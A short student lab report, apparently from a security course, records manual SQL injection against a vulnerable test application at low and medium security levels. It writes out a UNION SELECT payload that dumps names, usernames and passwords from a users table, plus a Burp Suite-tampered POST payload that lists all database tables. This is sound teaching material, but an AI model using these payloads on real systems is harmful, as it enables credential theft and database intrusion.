|  |  |
| --- | --- |
| Class & Module | CES202  Lab 10: Manual SQL Injection |
| Name | Nguyễn Đức Kiên |
| IC No. | HE141763 |
| Date & Time | 8.14AM October 6, 2020 |

**Exercise 1. Security level: Low**

Query used: %’ and 1 = 0 union select null, concat (first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #



**Exercise 2. Security level: Medium**

In this section, we use burpsuite to manipulate the post method

Screenshot 1: select id 2 and submit, when catching it with burpsuite we have



Screenshot 2: edit the payload we send

Query used (add after id=1): or 1 = 1 union select null, table_name from information_schema.tables#

This query will give all table information

Screenshot 3: we have the result when press forward

